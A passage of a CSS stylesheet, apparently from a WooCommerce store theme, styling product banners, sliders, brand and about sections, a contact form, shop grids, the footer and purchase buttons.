	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-product-sec .home-product-sec-col h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 15px 0px;
}

.home-product-sec .home-product-sec-col h3 a {
	color: #000;
	text-decoration: none;
}

.home-product-sec .home-product-sec-col {
	float: left;
	width: 48%;
	padding: 10px 0px;
	min-height: 840px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img {
	position: relative;
	background: #f6f6f6;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img img {
	width: 100%;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-head {
	margin-left: 25px;
}

.home-product-sec .home-product-sec-inner {}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner {
	position: relative;
}

.home-product-sec .home-product-sec-col .home-product-sec-content {
	position: absolute;
	left: 6%;
	bottom: 16%;
	width: 70%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	font-weight: normal;
}

.home-product-sec .home-product-sec-col .home-product-sec-content-head {
	position: absolute;
	left: 6%;
	top: 5%;
	width: 70%;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now:hover {
	background: #000;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	color: #000;
}

.home-product-cat-sec {
	padding: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide {
	position: relative;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide img {
	width: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
	width: 100%;
	position: absolute;
	top: 15%;
	font-size: 36px;
	line-height: 42px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	color: #000;
	text-transform: uppercase;
	text-align: center;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
	color: #000;
	position: absolute;
	left: 10%;
	bottom: 20%;
	width: 46%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
	font-size: 26px;
	line-height: 26px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 a {
	text-decoration: none;
	color: #000;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	background: #fff;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
	position: absolute;
	bottom: 60px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button:before {
	display: none !important;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-slide {
	margin: 0px !important;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
	float: left;
	width: 100%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Black;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row {
	margin-left: -10px;
	margin-right: -10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
	padding: 0px 10px;
	float: left;
	width: 25%;
	%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 {
	margin: 10px 0px;
	font-size: 16px;
	line-height: 20px;
	text-transform: capitalize;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
	float: left;
	width: 45%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img {
	background: #e5e6e8;
	line-height: 1px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .shop-now-btn {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-pro-caps-bag-sec .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.collaborations-section h2 {
	font-size: 36px;
	line-height: 42px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}
.collaborations-section h2 span.small-text {
	font-size: 16px;
	letter-spacing: 0px;
	line-height:24px;
	display:inline-block;
}
.collaborations-section .collaborations-slide {
	float:left;
	width:33.33%;
	padding:5px 10px 5px 0px;
}
.collaborations-section {
	padding: 60px 0px;
	padding-bottom: 0px;
}

.product-slide-content .colors {
	margin: 10px 0px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .collaborations-slide p {}

.collaborations-section .slick-slide {
	margin: 0px !important;
	line-height: 1px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
	line-height: 1px;
}
.shopfeature-slider{
	position: relative;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
	content: '';
	background: rgba(0,0,0,0.5);
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	width: 100%;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 18px;
	font-size: 14px;
	color: #fff;

	margin:0px auto;
	padding:0px 50px; 

}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
	position: absolute;
	bottom: 0%;
	width: 100%;
	left: 0px;
	z-index: 9;
	padding: 20px 0px;
	text-align: center;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
	padding: 25px 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 20px;
	line-height:28px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	color: #fff;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	margin: 0px;
	text-transform: uppercase;
	margin-bottom: 5px;
	text-shadow: 1px 1px 1px #fff;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more i {
	margin-left: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
	border: #fff solid 1px;
	padding: 5px 20px;
	background: #fff;
	letter-spacing:0px;
	color: #000;
	text-decoration: none;
	font-size: 13px;
	text-transform: capitalize;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover {
	color: #fff;
	background: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image:after {
	content: '';
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	width: 100%;
	height: 290px;
	position: absolute;
	left: 0px;
	display: none;
	bottom: -35px;
}

.collaborations-section .collaborations-inner .slick-current p {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-current .cs-image h3 {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-prev,
.collaborations-section .collaborations-inner .slick-next {
	top: 43%;
}

.collaborations-section .collaborations-inner .slick-next {
	right: -65px;
}

.collaborations-section .collaborations-inner .slick-prev {
	left: -65px;
	z-index: 9;
}

.collaborations-section .collaborations-inner .slick-prev:before,
.collaborations-section .collaborations-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 26px;
}

.collaborations-section .collaborations-inner .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 26px;
}

.home-accessories-slider .slick-prev:before,
.home-accessories-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-accessories-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-prev,
.home-accessories-slider .slick-next {
	top: 43%;
}

.read-more {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}

.read-more:hover {
	background: #000;
	color: #fff;
}

.search-results .read-more {
	font-size: 12px;
}

.branding-section {
	padding: 60px 0px;
}

.branding-section .branding-sec-col {
	width: 33.33%;
	float: left;
	padding: 0px 6%;
}

.branding-section .branding-sec-col.branding-sec-col-3 {
	padding-top: 110px;
}

.branding-section .branding-section-inner {
	margin-left: -6%;
	margin-right: -6%;
}

.branding-section .branding-sec-col .branding-sec-box img {
	width: 100%;
}

.branding-section .branding-sec-col .branding-col-text {
	margin-bottom: 35px;
	display: inline-block;
}
.vendor_description {
  font-weight: 400;
}
.branding-section .branding-sec-col .branding-col-text h2 {
	font-size: 22px;
	color: #090a0a;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 26px;
	margin-bottom: 0px;
	position: relative;
}

.branding-section .branding-sec-col .branding-col-text h2:before {
	content: '';
	width: 40px;
	height: 4px;
	background: #000;
	position: absolute;
	top: -10px;
	left: 5px;
}

.branding-section .branding-sec-col .branding-col-text p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
}

.branding-section .branding-sec-col .branding-sec-box h3 {
	font-size: 22px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 26px;
	margin-bottom: 10px;
	position: relative;
}

.branding-section .branding-sec-col .branding-sec-box p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
}

.choose-item-section .cis-heading {
	text-align: center;
}

.seemore-btn-sec {
	text-align: center;
	margin-top: 35px;
}

.seemore-btn-sec .btn {
	background: #000;
	font-size: 18px;
	color: #fff; 
	padding: 15px 80px;
	display: inline-block;
	text-decoration: none;
}

.choose-item-section .cis-heading h2 {
	font-size: 33px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 28px;
	margin-bottom: 5px;
}

.choose-item-section .cis-heading p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
	margin-bottom: 35px;
}

.iamddb-img-section {
	padding: 60px 0px;
	text-align: center;
}

.iamddb-img-section img {
	max-width: 100%;
}

.feature-section {
	padding: 60px 0px;
}

.feature-section h2 {
	font-size: 50px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	margin-bottom: 10px;
}

.feature-section .feature-section-inner .feature-col {
	width: 25%;
	float: left;
	padding: 3px;
}

.feature-section .feature-section-inner .feature-col .feature-box {
	position: relative;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content {
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 20px;
	color: #fff;
}

.feature-section .feature-section-inner .feature-col .feature-box img {
	width: 100%;
	height: auto;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content h3 {
	font-size: 18px;
	font-family: MonumentExtended Black;
	line-height: 22px;
	margin-bottom: 0px;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content p {
	font-family: terminademi;
	font-size: 13px;
}

.about-section {
	padding: 120px 0px;
	padding-bottom: 20px;
}

.about-section .about-inner .about-slide-inner {
	width: 80%;
	margin: 0 auto;
}

.about-section .about-inner .slick-next {
	right: 0px;
}

.about-section .about-inner .slick-prev {
	left: 0px;
}

.about-section .about-inner .about-content {
	float: left;
	width: 60%;
	padding-right: 30px;
}

.about-section .about-inner .about-img {
	float: left;
	width: 40%;
	padding-left: 40px;
}

.about-section .about-inner .about-img img {
	width: 100%;
}

.about-section .about-inner .about-content h2 {
	font-size: 45px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	margin-bottom: 10px;
}

.about-section .about-inner .about-content p {
	font-family: MonumentExtended light;
	color: #090a0a;
	font-size: 13px;
	line-height:23px;
}

.aboutslide2-current {
	background: url(images/about-bg-img.jpg) no-repeat #000;
	background-size: cover;
}

.aboutslide2-current .about-section .about-inner .about-content h2 {
	color: #fff;
}

.aboutslide2-current .about-section .about-inner .about-content p {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a:before {
	background: #fff;
}


/*
.aboutslide2-current .logo img{
	 -webkit-filter: invert(100%);
	 }*/

	 .aboutslide2-current footer .footer-social ul li a {
	 	color: #fff !important;
	 }

	 .aboutslide2-current footer .eng-text {
	 	color: #fff !important;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img {
	 	padding-top: 30px;
	 	position: relative;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img img {
	 	position: relative;
	 	z-index: 1;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img:before {
	 	border: #fff solid 2px;
	 	content: '';
	 	width: 106%;
	 	height: 350px;
	 	display: inline-block;
	 	position: absolute;
	 	top: 0px;
	 	left: 0px;
	 	z-index: 0;
	 }


/*
.aboutslide2-current .head-right-nav a {
	color: #fff;
}

.aboutslide2-current .head-right-nav a img,.aboutslide2-current .mouse-img{
-webkit-filter: invert(100%);
}*/

.about-section .slick-dots li button:before {
	font-family: 'slick';
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	background: #ccc;
	width: 2px;
	height: 30px;
	content: '';
	text-align: center;
	opacity: 1;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #000;
}

.aboutslide2-current .about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #fff;
}

.about-section .slick-dots {
	position: absolute;
	bottom: 50%;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.about-section .slick-dots li {
	position: relative;
	display: block;
	width: 20px;
	height: 32px;
	margin: 5px;
	padding: 0;
	cursor: pointer;
	float: none;
}

.contact-section {
	padding: 60px 0px;
	padding-top: 140px;
}

.contact-section .contact-img {
	width: 40%;
	float: left;
	position: relative;
}

.contact-section .contact-img .contact-heading {
	position: absolute;
	bottom: 60px;
	right: -111px;
}

.contact-section .contact-img .contact-heading h2 {
	font-size: 75px;
	color: #fff;
	margin: 0px;
	/* font-family: 'MonumentExtended Regular'; */
	line-height: 86px;
	letter-spacing: 0px;
}

.contact-section .contact-img .contact-heading p {
	font-size: 15px;
	color: #fff;
	margin: 0px;
	font-family: terminademi;
	line-height: 25px;
}

.contact-section .contact-img .contact-heading span {
	color: #000;
}

.contact-section .contact-img img {
	width: 100%;
}

.contact-section .contact-content {
	width: 60%;
	float: left;
	padding: 10% 0px 10% 15%;
}

.contact-section .contact-content .contact-form .form-group {
	margin-bottom: 10px;
}

.contact-section .contact-content .contact-form .form-group .form-control {
	border: 0px;
	border-bottom: #ebebeb solid 2px;
	width: 100%;
	padding: 15px 20px;
	font-size: 14px;
	font-family: terminademi;
	color: #090a0a;
	-moz-appearance: none;
	-webkit-appearance: none;
}

.contact-section .contact-content .contact-form .form-group .form-control::-webkit-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control::-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-ms-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .submit-btn {
	font-size: 16px;
	font-family: MonumentExtended Black;
	background: #000;
	color: #fff;
	border: 0px;
	padding: 15px 50px;
	cursor: pointer;
}

.store-section {
	padding: 60px 30px;
	padding-top: 120px;
	display: inline-block;
	width: 100%;
}

.store-section-inner .left-sidebar {
	float: left;
	width: 25%;
	padding-right: 20px;
	display: none;
}

.store-section-inner .right-sidebar {
	float: left;
	width: 100%;
	margin-top: 14px;
}

.store-section-inner .shop-product .product-box,
.store-section-inner .product {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 370px;
}

.navigation.pagination {
	margin-top: 60px;
	display: inline-block;
	width: 100%;
	text-align: center;
}

.navigation.pagination .screen-reader-text {
	display: none;
}

.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	padding: 5px 10px;
}

.navigation.pagination .nav-links a:hover,
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links .current {
	background: #000;
	color: #fff;
}

.navigation.pagination .nav-links .screen-reader-text {
	display: none;
}

.store-section-inner .shop-product .product-box .product-img,
.store-section-inner .primary-img,
.store-section-inner .secondary-img {
	
	background: #e5e6ea;
	/*background: #efefef;*/
	min-height: 270px;
	display: inline-block;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.store-section-inner .shop-product .product-box .product-content h4,
.store-section-inner .product h2 {
	margin: 0 0 14px !important;
	font-size: 12px !important;
	color: #000;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
}

.store-section-inner .shop-product .product-box a {
	text-decoration: none;
}

.client-section {
	padding: 70px 0px;
	padding-top: 120px;
}

.store-section-inner .tinvwl_add_to_wishlist_button{
	font-size: 12px !important;
}

.store-section-inner .shop-banner {
	position: relative;
	margin-bottom: 15px;
}

.store-section-inner .shop-banner img {
	width: 100%;
	height: auto;
}

.store-section-inner .shop-banner h1 {
	font-size: 80px;
	font-family: MonumentExtended Black;
	position: absolute;
	left: -5px;
	bottom: -5px;
	margin: 0px;
	color: #fff;
	line-height: 58px;
}

.client-section .client-inner .client-slide-inner {
	width: 85%;
	margin: 0 auto;
}

.client-section .client-inner h2 {
	font-size: 40px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 40px;
	width: 84%;
	margin: 0 auto;
	margin-bottom: -35px;
}

.client-section .client-inner .client-slider img {
	width: 100%;
	height: auto;
}

.client-section .client-inner .client-slider .client-slide .client-slide-inner {
	position: relative;
}

.client-section .client-inner .client-slider .client-slide h4 {
	font-size: 18px;
	font-family: terminademi;
	color: #090a0a;
	position: absolute;
	top: -40px;
	right: 0px;
	letter-spacing: 3px;
	text-transform: uppercase;
	margin: 0px;
}

.client-section .client-inner .client-slider .client-slide .see-all-client {
	background: #000;
	padding: 15px 55px;
	color: #fff;
	font-size: 16px;
	text-decoration: none;
	position: absolute;
	bottom: 50px;
	right: -80px;
}

.client-section .client-inner .client-slider .slick-list {
	padding-top: 42px;
}

.client-section .client-inner .client-slider .slick-prev,
.client-section .client-inner .client-slider .slick-next {
	color: #000;
	font-size: 16px;
	letter-spacing: 3px;
	color: #090a0a; 
}

.client-section .client-inner .client-slider .slick-prev:before,
.client-section .client-inner .client-slider .slick-next:before {
	content: '';
	background: #000;
	width: 55%;
	height: 3px;
	position: absolute;
	top: -5px;
}

div.netgo_navigation li.menu-item-has-children {
	background: url(images/arrow-right.gif) no-repeat -3px 0px !important;
	padding: 0 0 15px 15px !important;
	position: relative;
	cursor: pointer;
}

div.netgo_navigation li.menu-item-has-children:before {
	content: '';
	width: 40px;
	background: #000;
	height: 4px;
	display: inline-block;
	position: absolute;
	left: -43px;
	top: 14px;
}

footer {
	/*padding: 60px 30px;
	width: 100%;
	background: #fff;*/
}

footer .footer-social {
	float: left;
	width: 100%;
	text-align: center;
}

footer .footer-social h3 {
	margin: 0px;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: .05em;
	color: #000;
}

footer .footer-social ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-social ul li {
	float: left;
	padding: 0px 40px;
}

footer .footer-social ul li a {
	color: #101011;
	text-decoration: none;
	font-size: 40px;
}

footer .footer-navigation ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-navigation ul li {
	float: left;
	padding: 0px;
}

footer .footer-navigation ul li a {
	font-size: 14px;
	text-transform: uppercase;
	text-decoration: none;
	color: #000;
	letter-spacing: 1px;
	line-height: 14px;
	padding: 0px 20px;
	display: inline-block;
	font-weight: normal;
	border-right: #000 solid 1px;
}
footer .footer-navigation ul li a:hover{
	text-decoration: underline;
}

footer .footer-navigation ul li a:hover {
	color: #000;
}

.aboutslide2-current footer .footer-navigation ul li a {
	color: #fff;
	border-color: #fff;
}

footer .footer-navigation ul li:last-child a {
	border: 0px;
}

footer .subscribe-text {
	font-size: 14px;
	margin: 0;
	color: #999;
}

footer .eng-text {
	float: right;
	color: #101011;
	font-size: 16px;
	font-family: MonumentExtended Black;
	line-height: 18px;
}

footer .footer-bottom {
	padding-top: 30px;
	margin-bottom: 50px;
}

footer .footer-left {
	float: left;
	width: 60%;
	text-align: left;
}

footer .footer-right {
	float: right;
	width: 40%;
	font-size: 13px;
	color: #999;
	letter-spacing: 1px;
	text-align: right;
}

footer .footer-subscribe {
	display: inline-block;
	width: 100%;
	padding-top: 20px;
}

footer .footer-subscribe .footer-subscribe-inner {
	border-bottom: 1px solid #000;
	margin-bottom: 7px;
	display: inline-block;
	width: 25%
}

footer .footer-subscribe .footer-subscribe-inner input[type=submit] {
	padding: 13px 0 10px 5px;
	background-color: transparent;
	color: #000;
	font-weight: 700;
	font-size: 10px;
	border: 0px;
	cursor: pointer;
	outline: none;
	float: right;
	margin-right: 5px;
	width: auto;
}

footer .footer-subscribe .footer-subscribe-inner .es-field-wrap {
	font-size: 0px;
	float: left;
}

.es_subscription_message.success {
	color: #008000;
	font-size: 12px;
	line-height: 17px;
}

footer .footer-subscribe .footer-subscribe-inner input[type=email] {
	width: 260px;
	outline: none;
	box-shadow: none;
	padding: 10px 5px 5px 0;
	height: auto;
	border: none;
	font-size: 15px;
	background-color: transparent;
}

.products {
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.flex-viewport {
	width: 100%;
	float: right;
}

.woocommerce div.product div.images .flex-control-thumbs{
	margin-top: 1%;
}
.woocommerce div.product div.images .flex-control-thumbs li img{
	opacity: 1;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	width: 48%;
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	text-align: center;
	display: inline-block;
	margin:  1% !important;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image {
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	display: inline-block !important;
	text-align: center;
	width:100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image a{
	display: inline-block;
	width: 100%;
	text-align: center;
}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img{
	width: 50% !important;
	display: inline-block;
	margin-top: 20px;

}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img.zoomImg{
	width: initial !important;
}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
	background: #000;
}

.content-area {
	padding: 60px 0px;
	/*padding-top: 160px;*/
	padding-top: 160px;
}

.store-section .content-area {
	padding: 0px !important;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	font-weight: normal !important;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f !important;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
	outline: none !important;
}
.woocommerce #respond input#submit.alt.affiliate_get_now,
.woocommerce a.button.alt.affiliate_get_now,
.woocommerce button.button.alt.affiliate_get_now,
.woocommerce input.button.alt.affiliate_get_now {
	color: #00dd4b !important;
}
.pull-item-btn-wrapper{
	width: 100%;
	display: inline-block;
}


.woocommerce #respond .pull-item-btn-wrapper input#submit.alt,
.woocommerce .pull-item-btn-wrapper a.button.alt,
.woocommerce .pull-item-btn-wrapper button.button.alt,
.woocommerce .pull-item-btn-wrapper input.button.alt{
	display: inline-block;
	width: 50%;
}
.pull-item-btn-wrapper button.pull-item-btn,.woocommerce button.button.alt.pull-item-btn{
	margin-left: 1% !important;
	width: 49% !important;
	/*background: #c5c5c5 !important;*/
	background: #000 !important;
	color: #4285f4 !important;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #000;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 36%;
}

.store-section-inner .left-nav #menu-shop-nav,
.store-section-inner .left-nav ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}

.store-section-inner .left-nav ul ul {
	padding-left: 15px;
}

.store-section-inner .left-nav #menu-footer-brands {
	width: 100%;
	display: inline-block;
}

.store-section-inner .left-nav #menu-footer-brands li a {
	font-family: terminademi;
}


/*
.store-section-inner .left-nav #menu-footer-brands li{
	width: 50%;
	float: left;
	min-height: 145px;
}
.store-section-inner .left-nav #menu-footer-brands li a{
	font-weight: bold;
	border-bottom: #ccc solid 1px;
	padding-bottom: 10px;
	width: 95%;
	display: inline-block;
	margin:0px 10px;
	margin-bottom: 10px;
}


.store-section-inner .left-nav #menu-footer-brands li li a{
	font-weight:normal;
margin-bottom: 0px;
padding-bottom: 0px;
	border-bottom: 0px;
}

.store-section-inner .left-nav #menu-footer-brands li li{
	width: 100%;
	float: left;
	min-height: auto;
}
.store-section-inner .left-nav #menu-footer-brands li ul{
	padding: 0px;
	}*/

	.store-section-inner .left-nav .woocommerce-widget-layered-nav-dropdown {
		margin: 15px 0px 0px 0px;
	}
/*
.select2-container--default .select2-selection--single .select2-selection__arrow {
	position: relative;
	}*/

	.select2-container--default .select2-selection--single .select2-selection__arrow b {
		display: none;
	}

	.select2-container--default .select2-selection--single .select2-selection__arrow:before {
		content: "\f107";
		font-family: FontAwesome;
